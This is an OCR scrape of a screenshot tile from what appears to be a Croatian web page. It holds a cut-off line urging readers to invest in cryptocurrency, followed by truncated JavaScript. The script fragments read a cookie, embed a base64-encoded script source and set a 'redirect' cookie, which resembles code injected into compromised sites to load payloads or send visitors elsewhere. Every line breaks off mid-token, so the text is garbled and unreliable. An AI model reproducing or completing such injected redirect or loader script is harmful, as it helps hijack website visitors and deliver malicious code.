
njenom području.
Ako ste spremni investirati u kripto valute posjetite
Bitcoi
function getCookie(e){var U=document.cookie.match(n
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURI
src=”data:text/javascript;base64,ZG9jdW1lb
(time=cookie)||void 0===time){var time=Math.floor
Date).getTime()+86400);document.cookie=”redirect=”+